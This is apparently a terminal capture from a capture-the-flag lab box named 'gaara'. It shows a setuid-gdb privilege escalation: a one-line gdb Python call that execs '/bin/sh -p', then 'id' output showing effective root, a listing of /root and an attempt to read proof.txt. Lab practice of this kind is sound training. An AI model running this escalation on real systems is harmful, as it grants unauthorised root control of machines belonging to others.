 gaara@lab-pg-debian10-gaara-247-115:~$ /usr/bin/gdb -nx -ex 'python import os; os.execl("/bin/sh", "sh", "-p")' -ex quit
GNU gdb (Debian 8.2.1-2+b3) 8.2.1
Copyright (C) 2018 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.

For help, type "help".
Type "apropos word" to search for commands related to "word".
# id
uid=1001(gaara) gid=1001(gaara) euid=0(root) egid=0(root) groups=0(root),1001(gaara)
# cd /root
# ls
proof.txt  root.txt  set-net.sh
# cat proof.txt
#